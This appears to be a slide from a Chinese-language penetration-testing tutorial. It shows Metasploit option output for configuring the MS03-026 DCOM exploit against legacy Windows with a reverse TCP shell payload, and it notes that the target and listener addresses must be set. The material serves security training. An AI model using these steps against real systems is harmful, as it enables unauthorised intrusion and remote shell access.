 渗透测试
第九步：设置渗透攻击参数
用show options命令查看参数，可
以看到options中RHOSTS和
LHOST是必须设置的，没有被设置：
msf6 exploit(windows/dcerpc/ms03_026_dcom) > show options
Module options (exploit/windows/dcerpc/ms03_026_dcom):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), se
-Metasploit
RPORT 135 yes The target port (TCP)
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Acce
LHOST yes The listen address (
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows NT SP3-6a/2000/XP/2003 Universal